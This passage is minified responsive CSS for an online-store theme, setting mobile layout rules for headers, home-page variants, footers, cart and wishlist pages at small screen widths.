.header-top-right .header.links>li.authorization-link{padding-left:0}.header-10 .navigation-mobile-container .btn-mobile{height:60px}.header-10 .navigation-mobile-container .btn-mobile .button-mobile{background-color:#666;line-height:60px;color:#fff}.header-10 .navigation-mobile-container .btn-mobile .button-mobile i{line-height:60px}.header-10 .header-menu-content,.header-10 .header-top-content{padding:0 !important}.header-10 .logo-container{text-align:center;position:static;box-shadow:none;-webkit-box-shadow:none}.header-10 .logo-container .logo{display:inline-block}.header-10 .navigation-mobile-container .btn-mobile .button-mobile{padding:0 15px}.header-10 .right-menu{bottom:11px;top:auto}.header-11 .customer-acction,.header-11 .social-container{display:none}.header-11 .header-menu{border-top:1px solid #e5e5e5}.header-11 .header-top-right .header.links>li.greet.welcome{display:none}.header-11 .vertical-container{display:none}.header-11 .cart-header-container{top:0}.header-11 .navigation-mobile-container .btn-mobile{vertical-align:top}.header-11 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#666;line-height:50px;padding:0 13px;vertical-align:top}.header-11 .header-content .container{position:relative}.header-11 .header-content .searchpro-container{position:absolute;left:66px;right:10px;bottom:-85px;width:auto;z-index:10}.header-11 .sm-searchbox-content .field.searchbox .searchbox-cat{display:none}.header-11 .sm-searchbox-content .field.searchbox #searchbox{padding-left:10px;font-size:100%}.page-header .header-12 .logo-container{text-align:center}.page-header .header-12 .logo-container img{display:inline-block}.page-header .header-12 .header-top-right .header.links>li.greet.welcome{display:none}.page-header .header-12 .header-middle{padding:20px 0}.page-header .header-12 .header-middle .container{position:relative}.page-header .header-12 .header-middle .cart-header-container{position:absolute;bottom:-75px;right:15px;z-index:50}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding:0 0 0 44px}.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-12 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:none !important}.page-header .header-12 .navigation-mobile-container .btn-mobile{height:auto}.page-header .header-12 .navigation-mobile-container .btn-mobile .button-mobile{margin:5px 0;background-color:#222;line-height:44px;padding:0 10px;color:#fff;border:none;vertical-align:top;border-radius:4px;-webkit-border-radius:4px}.page-header .header-12 .middle-container{position:static}.page-header .header-12 .search-header-container{position:absolute;left:65px;right:65px;bottom:-70px;z-index:50}.page-header .header-12 .search-header-container .sm-searchbox-content .field.searchbox #searchbox{padding:0 40px 0 15px}.page-header .header-12 .search-header-container .sm-searchbox-content .field.searchbox .searchbox-cat{display:none !important}.page-header .header-12 .search-header-container .sm-searchbox-content .actions .btn-searchbox{width:40px;color:#666;background:none}.page-header .header-12 .header-menu .hotline-header{display:none}.page-header .header-13 .header-menu{border-top:1px solid #ddd}.page-header .header-13 .navigation-mobile-container .btn-mobile .button-mobile{border-left:1px solid #ddd;border-right:1px solid #ddd;color:#333 !important}.page-header .header-13 .header-top{height:44px}.page-header .header-13 .header-top .container>.row{display:block}.page-header .header-13 .header-top .header-top-right{width:44px;height:44px;text-align:center;margin-top:-13px;background-color:rgba(0,0,0,0.1);position:relative;float:right;z-index:60}.page-header .header-13 .header-top .header-top-right:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:40px}.page-header .header-13 .header-top .header-top-right>.header.links{background:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.3);display:none;float:right;list-style:outside none none;margin:0;padding:15px;position:absolute;right:0;top:44px;text-align:right;white-space:nowrap;z-index:20}.page-header .header-13 .header-top .header-top-right>.header.links li{display:block;float:none;padding:0;margin:10px 0;color:#666}.page-header .header-13 .header-top .header-top-right>.header.links li:before{display:none}.page-header .header-13 .header-top .header-top-right>.header.links li a{color:#666}.page-header .header-13 .header-top .header-top-right>.header.links li a:hover{color:#222}.page-header .header-13 .header-top .header-top-right>.header.links .customer-menu{right:0;left:auto}.page-header .header-13 .header-top .header-top-right>.header.links .customer-menu li{margin:0}.page-header .header-13 .header-top .header-top-right:hover .header.links{display:block}.page-header .header-13 .header-menu{height:52px}.page-header .header-13 .header-menu .btn-mobile i{line-height:52px;padding:0 13px}.page-header .header-13 .header-middle{padding:20px 0;position:relative}.page-header .header-13 .header-middle .container{position:relative}.page-header .header-13 .header-middle .search-header{bottom:-65px;left:59px;position:absolute;right:48px;z-index:25;width:auto}.page-header .header-13 .header-middle .search-header .search-block-content .block-search{max-width:100%}.page-header .header-13 .header-middle .search-header .search-block-content .block-search .block-content .field.search .control .input-text{padding-right:40px}.page-header .header-13 .header-middle .cart-header-container{position:absolute;right:0;bottom:-67px;z-index:20;width:auto}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart{width:31px;padding:0 !important}.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .text,.page-header .header-13 .header-middle .cart-header-container .minicart-wrapper .showcart .subtotal{display:none}.header-14-style .page-header{position:static !important}.header-14 .logo-wrapper{text-align:center;margin-bottom:26px}.header-14 .logo img{display:unset}.page-header .header-14 .header-menu{text-align:unset;background-color:#f5f5f5 !important}.page-header .header-14 .header-middle .right-content{position:absolute;top:-51px;right:25px;left:80px;width:auto}.page-header .header-14 .header-middle .search-header-container .block-search{margin-top:0}.page-header .header-14 .navigation-mobile-container .btn-mobile .button-mobile{border:none;color:#222 !important;line-height:50px;padding:0 13px;vertical-align:top}.page-header .header-14 .header-top{height:auto}.page-header .header-14 .header-top-right{text-align:center}.page-header .header-14 .header.links>li{float:none !important;display:inline-block}.page-header .header-14 .header-top-left{text-align:center}.page-header .header-14 .header-top .header-top-left .switcher-currency,.page-header .header-14 .header-top .header-top-left .switcher-language{float:none !important;display:inline-block;vertical-align:top;margin-top:10px !important;text-align:left}.page-header .header-14 .header-top .header-top-left .switcher-currency:before,.page-header .header-14 .header-top .header-top-left .switcher-language:before{display:none}.page-header .header-14 .header-middle .search-header-container{float:right;padding-right:0}.page-header .header-14 .header-middle .cart-header-container,.page-header .header-14 .header-middle .phone-header-container,.page-header .header-14 .header-middle .search-header-container{display:block;width:auto;float:right}.page-header .header-14 .header-middle .cart-header-container{padding-right:15px;margin-top:1px}.page-header .header-14 .minicart-wrapper .mage-dropdown-dialog{right:-65px}.home-style-1 .block-menu{display:none}.home-style-1 .slider-home-container{margin-left:0 !important}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:200px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:220px}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{display:none}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .deals-countdown{margin-bottom:20px;font-size:90%}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:20px}.home-style-1 .services-inline ul{padding:0}.home-style-1 .services-inline ul li{display:table;width:100%;border-bottom:1px solid #ddd;border-right:none;padding:20px 0}.home-style-1 .banner-home-wrapper .row-1 .lef-banner{margin-right:0}.home-style-1 .banner-home-wrapper .row-1 .right-banner{margin-left:0}.home-style-1 .banner-home-wrapper .row-2 .lef-banner{margin-right:0}.home-style-1 .banner-home-wrapper .row-2 .center-banner{margin-left:0;margin-right:0}.home-style-1 .banner-home-wrapper .row-2 .right-banner{margin-left:0}.home-style-1 .banner-image{margin-bottom:20px !important}.home-style-1 .block-menu .block-content{position:relative}.home-style-2 .services-inline ul{padding:0}.home-style-2 .services-inline ul li{display:table;width:100%;border-bottom:1px solid #ddd;border-right:none;padding:20px 0}.home-style-2 .banner-home ul li{margin:0 0 20px !important;float:none}.home-style-2 .banner-image{margin-bottom:20px !important}.home-style-3 .services-block ul li{display:block;width:100%;border:none}.home-style-3 .product-wrapper .owl-nav,.home-style-3 .slider-latest-post .owl-nav,.home-style-3 .slider-brand-wrapper-home .owl-nav{opacity:1;padding-top:20px}.home-style-3 .product-wrapper .owl-nav>div.owl-next,.home-style-3 .slider-latest-post .owl-nav>div.owl-next,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next,.home-style-3 .product-wrapper .owl-nav>div.owl-prev,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev{position:relative;right:auto;left:auto;top:auto;opacity:1;margin:0}.home-style-3 .product-wrapper .owl-nav>div.owl-next:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-next:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next:before,.home-style-3 .product-wrapper .owl-nav>div.owl-prev:before,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev:before{font-size:40px}.home-style-3 .categories-wrapper ul li{width:50%}.home-style-4{margin-top:0}.home-style-4 .single-products .grid-product-type .product-item{width:50%}.home-style-4 .single-products .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-4 .hot-categories{text-align:center}.home-style-4 .hot-categories ul li{float:none;display:inline-block;margin:0 10px 40px 0}.home-style-4 .banner-home-fashion ul li .image-box .info-banner h2{font-size:133.33%}.latest-post-dots .featured-image{width:150px}.latest-post-dots .post-info{margin-left:170px}.home-style-4 .title-block-primary h2{font-size:250%}.home-style-5>.container-full{padding-left:15px;padding-right:15px}.home-style-5 .categories-featured{display:none}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li{width:100%;float:none;margin:15px 0}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li .image-box img{width:100%}.home-style-5 .hot-categories.hot-cat-background{background-size:auto 100%;text-align:center}.home-style-5 .hot-categories.hot-cat-background ul li{float:none;margin:0 10px 40px;display:inline-block}.home-style-6 .content-index-6{padding-left:15px;padding-right:15px}.home-style-6 .services-block ul li{width:100%;display:block;float:none}.home-style-6 .client-slider-fashion{background-size:auto 100%}.home-style-6 .brand-list-home{text-align:center}.home-style-6 .brand-list-home .item{display:inline-block;float:none;width:32%}.home-style-6 .client-slider-fashion{padding:30px 10px}.home-style-6 .client-slider-fashion .client-description{padding:0 10px}.home-style-6 .client-slider-fashion .client-description:before,.home-style-6 .client-slider-fashion .client-description:after{display:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1),.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:none}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:50%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-7 .banner-group .col-banner{float:none;width:100%}.home-style-7 .services-block ul li{width:100%;display:block;padding-left:15px;padding-right:15px}.home-style-7 .banner-product-slider .banner-image-wrapper{float:none;width:100%;text-align:center}.home-style-7 .banner-product-slider .product-wrapper-slider{float:none;width:100%;padding-left:30px;padding-right:30px;clear:both}.home-style-7 .brand-wrapper .item{width:25%}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{float:none;width:auto}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{clear:both;margin:0;padding-top:10px}.home-style-8 .services-list-small .item{margin:15px 0}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:none}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item{width:50%}.home-style-9 .categories-slider-container{padding:30px 15px 50px}.home-style-9 .banner-row .banner-right,.home-style-9 .banner-row .banner-left{width:100%}.home-style-9 .banner-row .banner-right a,.home-style-9 .banner-row .banner-left a{display:block}.home-style-9 .banner-row .banner-right a img,.home-style-9 .banner-row .banner-left a img{width:100%}.home-style-9 .banner-row .banner-left{margin-right:0}.home-style-9 .product-wrapper{margin-bottom:40px}.home-style-9 .deal-products-group{padding-top:50px}.home-style-9 .deal-products-group .title-block-home{margin-top:0 !important;padding:0 !important}.home-style-9 .deal-products-group .product-items{margin-top:0;padding:0}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details{padding:30px 15px 0 !important}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown{display:block;padding:0}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time{float:none;display:inline-block;vertical-align:top;width:23%}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .product-item-image{display:block}.home-style-10 .ltabs-items .grid-product-type .product-item{width:50%}.home-style-10 .ltabs-items .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-10 .sm-listing-tabs .ltabs-tabs .ltabs-tab{border-radius:0;-webkit-border-radius:0;line-height:unset}.home-style-10 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,.home-style-10 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover{color:#fff !important}.home-style-10 .newsletter-container .newsletter-content{margin:0;padding:95px 20px}.home-style-10 .post-container .latest-post-grid{padding:0 15px}.home-style-10 .post-container .latest-post-grid .item{width:50%}.home-style-10 .post-container .latest-post-grid .item:nth-child(2n+1){clear:both}.cms-index-index.header-10-style.home-10-style .header-10 .header-top,.cms-index-index.header-10-style.home-10-style .header-10 .header-menu{padding-left:0;padding-right:0}.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{display:none}.home-style-11 .services-block-top ul li{display:block;float:left;width:50%}.home-style-11 .filter-subcat .filter-container .slider-banner-product{padding-right:10px;padding-left:10px}.home-style-11 .filter-subcat .filter-container .product-container .banner-product{display:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{float:left !important;border-top:1px solid #e5e5e5 !important;border-right:1px solid #e5e5e5 !important;width:50%}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:nth-child(3n+1){clear:both}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item:last-child{border-right:none !important}.home-11-style .bottom-products .grid-product-type .product-item{width:50%}.home-11-style .bottom-products .grid-product-type .product-item:nth-child(2n+1){clear:both}.home-style-12 .slider-home-content{padding:0 15px}.home-style-12 .hot-categories{padding:0 15px}.home-style-12 .hot-categories .list-categories .item{width:100%}.home-style-12 .grid-hot-products .grid-product-type .product-col .product-item{float:none;width:100%}.home-style-12 .banner-group .list-banner .item{width:100%;float:none}.home-style-12 .banner-group-two .list-banner .item{width:100%;float:none}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-prev{left:0}.home-style-12 .slider-content .owl-controls .owl-nav div.owl-next{right:0}.home-style-12 .slider-latest-post .blog-widget-recent .row>div,.home-style-12 .services-bottom .list-services .row>div{width:100%;float:none;max-width:unset;flex:unset;margin-bottom:30px}.home-style-13 .about-home{margin-top:20px}.home-style-13 .about-home .image-about{float:none;width:100%}.home-style-13 .about-home .info-about{float:none;width:100%;padding-top:15px}.home-style-13 .about-home .info-about .big-title{line-height:1.2}.home-style-13 .deal-block .product-item-info .product-item-image{float:none;width:100%}.home-style-13 .deal-block .product-item-info .product-item-details{float:none;width:100%;padding-top:20px}.home-style-14 .collection-full .collection-info{position:static;left:auto;right:auto;top:auto;padding-top:40px;transform:none;-webkit-transform:none;-ms-transform:none}.home-style-14 .why-choose .choose-image{margin:0 0 20px}.home-style-14 .why-choose .choose-image img{width:100%}.home-style-14 .client-slider-fashion .client-description{padding:0}.home-style-14 .collection-full .big-title{white-space:unset}.home-style-14 .why-choose .choose-info ul li:not(:last-child){margin-bottom:10px}.home-style-14 .why-choose .choose-info{padding-left:0;padding-right:0}.home-style-14 .why-choose .choose-info .choose-title{margin-top:0}.home-style-14 .collection-full .big-title,.home-style-14 .title-star{font-size:220%}.home-style-14 .product-full.product-special .owl-nav>div.owl-next{right:0}.home-style-14 .product-full.product-special .owl-nav>div.owl-prev{left:0}.toolbar-top .toolbar .toolbar-amount,.toolbar-top .toolbar .modes{margin-right:30px !important;margin-bottom:10px}.toolbar-top .toolbar .limiter{clear:left}.page-wrapper .product-info-main{padding-left:0 !important;padding-right:0 !important;width:100% !important;padding-top:20px}.page-wrapper .product.media{width:100% !important;padding-left:0 !important;padding-right:0 !important}.page-footer .footer-1 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-1 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-1 .block-footer{margin-bottom:30px}.page-footer .footer-1 .socials-block{margin-bottom:30px}.page-footer .footer-1 .app-block .title-footer{display:block}.page-footer .footer-1 .app-block ul{display:table;width:100%;padding:20px 0 0;margin:0}.page-footer .footer-2 .newsletter-info-footer p{margin-bottom:10px}.page-footer .footer-2 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-2 .block-footer{margin-bottom:30px}.page-footer .footer-2 .socials-block{margin-bottom:30px}.page-footer .footer-2 .app-block .title-footer{display:block}.page-footer .footer-2 .app-block ul{display:table;width:100%;padding:20px 0 0;margin:0}.page-footer .footer-3 .block-footer{margin-bottom:40px}.page-footer .footer-3 .socials-block ul{float:none;padding-top:30px}.page-footer .footer-3 .socials-block ul li{margin:0}.page-footer .footer-3 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-3 .footer-middle .footer-newsletter{display:block;padding-left:0 !important;padding-right:0 !important;padding-top:10px}.page-footer .footer-4 .footer-top .title-footer{font-size:180%}.page-footer .footer-4 .payment-coppyright{text-align:left;padding-top:20px}.cms-index-index.footer-5-style .page-footer{margin-left:15px;margin-right:15px}.page-footer .footer-5 .payment-coppyright{text-align:left;padding-top:20px}.page-footer .footer-5 .footer-top .services-block ul li{display:block;width:100%}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter{float:none !important;display:table;padding-top:30px}.header-6-style .page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{width:100%;max-width:unset}.header-6-style .page-footer .footer-6 .contact-footer-container,.header-6-style .page-footer .footer-6 .service-footer-container,.header-6-style .page-footer .footer-6 .extras-footer-container,.header-6-style .page-footer .footer-6 .myaccount-footer-container{width:100%;float:none;padding:20px}.header-6-style .page-footer .footer-6 .contact-footer-container .title-footer,.header-6-style .page-footer .footer-6 .service-footer-container .title-footer,.header-6-style .page-footer .footer-6 .extras-footer-container .title-footer,.header-6-style .page-footer .footer-6 .myaccount-footer-container .title-footer{margin-top:0}.header-6-style .page-footer .footer-6 .footer-bottom .payment-coppyright{width:100%;float:none}.header-6-style .page-footer .footer-6 .footer-bottom address{width:100%;float:none;text-align:unset !important}.header-6-style.full_width-layout .page-footer{margin:0}.page-footer .footer-7 .footer-top .footer-top-content .col-footer{float:none;width:100%;display:block;padding-left:20px;padding-right:20px}.page-footer .footer-7 .footer-top .footer-top-content .col-footer.col-footer-contact{width:100%;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-social{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-middle .col-footer-newsletter{display:inline-block;width:100%;padding:30px 0 !important}.page-footer .footer-7 .footer-middle .col-footer-newsletter .newsletter-info-footer{float:none;width:100%}.page-footer .footer-7 .footer-middle .col-footer-newsletter .footer-newsletter{float:none;width:100%;padding-top:20px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-payment{display:inline-block;width:100%;padding:30px;margin-top:30px}.page-footer .footer-7 .footer-bottom .footer-bottom-content .col-footer-appcopy{display:inline-block;width:100%;padding:30px 0 !important}.page-footer .footer-7 .app-block .title-footer{display:block;width:100%;margin-bottom:20px}.page-footer .footer-7 .app-block ul{padding:0}.page-footer .footer-8 .footer-middle .social-list ul{float:none;clear:both}.page-footer .footer-8 .footer-middle .social-list ul li{margin-left:0;margin-right:10px;margin-bottom:10px}.page-footer .footer-8 .payment-coppyright{text-align:unset !important}.page-footer .footer-9 .services-inline-footer ul li{display:block;padding:15px 0;width:100%}.page-footer .footer-12 .footer-bottom .app-content,.page-footer .footer-12 .contact-footer-container{float:none;width:100%}.page-footer .footer-12 .service-footer-container,.page-footer .footer-12 .extras-footer-container,.page-footer .footer-12 .myaccount-footer-container{float:none;width:100%;padding:10px 0}.page-footer .footer-12 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{max-width:unset}.page-footer .footer-12 .footer-newsletter .block-newsletter form{padding-top:10px}.page-footer .footer-12 .footer-bottom .payment-coppyright-content{text-align:unset;padding:35px 0 20px;width:100%}.page-footer .footer-12 .footer-bottom .payment-coppyright-content .payment-coppyright{text-align:unset}.page-footer .footer-12 .footer-middle{padding-left:0;padding-right:0}.page-footer .footer-12 .contact-footer-container,.page-footer .footer-12 .footer-bottom .app-content{margin-right:-15px;width:auto}.footer-14 .socials-block{margin-bottom:20px}.page-footer .footer-14 .news-footer .newsletter-info-footer p{margin-bottom:15px}.page-footer .footer-14 .block-footer{margin-bottom:0}.product.data.items.default-style .data.item{margin-top:5px;width:100%;float:none}.vertical-style ul.resp-tabs-list{width:100%;float:none;margin-bottom:10px}.vertical-style .resp-tabs-container{margin-left:0 !important;margin-right:0 !important}.resp-tab-content{padding:20px !important;min-height:auto !important}.page-wrapper .login-container .block-customer-login .block-content,.page-wrapper .login-container .block-new-customer .block-content{min-height:auto}.page-wrapper .fieldset.create.info,.page-wrapper .fieldset.create.account{float:none;width:100%}.post-list .image-featured-post .post-content .post-description .post-ftimg-hld{width:200px}.post-list .image-featured-post .post-content .post-text-hld{margin-left:220px}.cart.table-wrapper .item .col.item{padding-bottom:10px;padding-left:5px}.cart.table-wrapper .product-item-photo{display:table-cell;vertical-align:top;width:auto;border:1px solid #ddd;padding:4px;position:static}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;width:100%;padding-left:10px}.opc-estimated-wrapper{padding-left:0;padding-right:0}.about-page .image-content{display:table;margin-bottom:20px}.our-member .slider-our-member .owl-nav>div{position:relative;left:auto !important;right:auto !important;top:auto}.wishlist-index-index .products-grid .product-item{width:50% !important}.wishlist-index-index .products-grid .product-item .product-item-info{display:inline-block;width:100%}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-photo{float:none;margin:0 0 10px}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-photo .product-image-container{display:block;max-width:100%}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-name{margin:0 0 10px;font-size:100%}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-inner .product-item-actions{clear:both;padding-top:10px}.wishlist-index-index .products-grid .product-item .product-item-info .product-item-inner .product-item-actions a{float:none}.wishlist-index-index .products-grid .product-item:nth-child(2n+1){clear:both}}@media (max-width:480px){.minicart-wrapper .block-minicart{width:290px !important}.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.viewcart,.page-header .minicart-wrapper .block-minicart .block-content>.actions .action.checkout{padding:0 20px}.page-header .header-3 .header-middle .search-header-container{width:auto}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .field.search{transition:0s;-moz-transition:0s;-webkit-transition:0s}.page-header .header-3 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:215px}.page-header .header-3 .container-full{position:relative}.page-header .header-3 .header-menu{background-color:#ccc;text-align:left;margin-top:35px}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:235px}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content:hover .control #search{width:260px}.page-header .header-5 .header-menu .navigation-mobile-container .btn-mobile .button-mobile{position:relative;z-index:50}.header-9 .header-top .header-top-right .header.links>li{padding:0 15px !important}.header-9 .header-top .header-top-right .header.links>li.greet.welcome{display:none}.header-10 .header-top{height:auto;padding-bottom:12px}.header-10 .header-top .row{display:block}.header-10 .header-top .row .customer-container,.header-10 .header-top .row .setting-container{max-width:unset}.header-10 .customer-container{width:100%;text-align:center}.header-10 .customer-container .header-top-right>.header.links>li{float:none !important;display:inline-block}.header-10 .setting-container{width:100%}.header-10 .setting-container .header-top-left{text-align:center}.header-10 .setting-container .header-top-left .switcher{float:none !important;display:inline-block;vertical-align:top;text-align:left}.header-10 .setting-container .header-top-left .switcher:before{display:none}.header-11 .header-top-right{float:left}.header-11 .header-top-right .header.links>li.greet.welcome{display:none}.header-11 .header-top-left{display:table;width:100%;border-bottom:1px solid #e5e5e5;float:right}.page-header .header-12 .header-top{height:auto}.page-header .header-12 .header-top .setting-container,.page-header .header-12 .header-top .customer-container{flex:0 0 100%;width:100%;max-width:unset}.page-header .header-12 .header-top .customer-container .header-top-right{margin:0 -15px;padding-top:10px}.page-header .header-12 .header-top .customer-container .header-top-right .header.links{float:none}.page-header .header-12 .header-top-left{text-align:center}.page-header .header-12 .header-top-left .switcher{display:inline-block;vertical-align:top;text-align:left;float:none}.page-header .header-12 .header-top-left .switcher.switcher-language{padding-right:0 !important}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links{text-align:center}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li{float:none;display:inline-block;vertical-align:top;text-align:left}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li.greet.welcome{display:none !important}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li.authorization-link{padding-left:0}.page-header .header-12 .header-top .customer-container .header-top-right>.header.links>li.customer-welcome{padding-left:0}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image{width:100%}.home-style-1 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details{margin:0 !important;padding-top:10px;clear:both}.home-style-2 .banner-image ul li{margin-bottom:20px !important;float:none}.home-style-3 .banner-full .banner-left{margin-bottom:10px}.home-style-3 .banner-full .banner-left,.home-style-3 .banner-full .banner-right{float:none;width:100%;padding:0}.home-style-3 .slider-home-container .owl-nav>div{width:40px;height:40px}.home-style-3 .slider-home-container .owl-nav>div:before{line-height:40px}.banner-home-fashion ul li{width:100%;float:none}.home-style-4 .single-products .grid-product-type .product-item{width:100%;float:none}.home-style-5 .single-products .grid-product-type .product-item{float:none;width:100%}.home-style-5 .title-block-primary h2{font-size:300%}.home-style-5 .single-products .grid-product-type .product-item{width:100%;float:none}.home-style-5 .banner-home-fashion ul li{width:100%;float:none}.home-style-5 .hot-categories.hot-cat-background .title-block-primary h2{font-size:300%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li .info-banner h2{font-size:200%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li{line-height:30px}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li ul li a{font-size:133.33%}.home-style-5 .banner-home-fashion.banner-subcat .container-full>ul>li:hover ul li{height:30px}.home-style-5 .social-block-home>img{display:none}.home-style-5 .social-block-home .social-box{border:5px solid #ccc;position:relative;left:0;top:0;width:100%;transform:none;-webkit-transform:none}.latest-post-dots .featured-image{float:none;width:100%}.latest-post-dots .post-info{margin:0;clear:both;padding-top:10px}.list-brand{text-align:center}.list-brand ul li{width:40%;display:inline-block !important;float:none !important}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:100%}.home-style-7 .brand-wrapper .item{width:50%}.home-style-8 .collection-categories .row{display:block}.home-style-8 .collection-categories .item-cat{width:100%;max-width:unset;margin-bottom:30px}.home-style-8 .services-list-small .item .image-services{display:block;text-align:center;margin:0}.home-style-8 .services-list-small .item .info-services{display:block;text-align:center}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1),.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(2n+1){clear:none}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item{width:100%}.home-style-10 .ltabs-items .grid-product-type .product-item{width:100%}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .field.newsletter{display:block}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions{display:block;padding-top:10px}.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions button,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .cart.table-wrapper .actions-toolbar>.action,.home-style-10 .newsletter-container .newsletter-content .block-newsletter .actions .action-gift{width:100%}.home-style-10 .post-container .latest-post-grid .item{padding:20px;width:100%}.home-style-10 .brand-full ul li{width:33.33%}.home-style-11 .services-block-top ul li{float:none;width:100%;border:none !important}.home-style-11 .group-filter .filter-content .top-countdown{position:static;padding:20px;border-bottom:1px solid #e5e5e5}.home-style-11 .slider-product-row .grid-product-type .product-item .item-inner,.home-11-style .bottom-products .grid-product-type .product-item{width:100%;float:none}.home-style-11 .filter-subcat .filter-container .product-container .grid-product-type .product-item{width:100%;float:none;border-right:none !important}.home-style-13 .deal-block{padding:20px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{min-width:50px}.home-style-13 .deal-block .filter-products .deals-countdown .deals-time:not(:last-child){margin-right:5px}.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .tocart{padding:0 20px}.home-style-14 .product-full .grid-product-type .product-item{width:100%;float:none}.home-style-14 .instagram-collection ul li{width:100% !important;float:none}.home-style-14 .instagram-collection ul li img{width:100%}.page-footer .footer-6 .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{width:180px !important}.page-footer .footer-6 .newsletter-info-footer{background:none;padding:0}.page-footer .footer-9 .news-footer .footer-newsletter .block-newsletter .field.newsletter .control #newsletter{font-size:100%}.page-footer .footer-10 .services-footer ul li{float:none;width:100%}.footer-11 .footer-newsletter .block-newsletter .field.newsletter{display:block}.footer-11 .footer-newsletter .block-newsletter .actions{display:block;padding:10px 0 0}.footer-11 .footer-newsletter .block-newsletter .actions button,.footer-11 .footer-newsletter .block-newsletter .actions .cart.table-wrapper 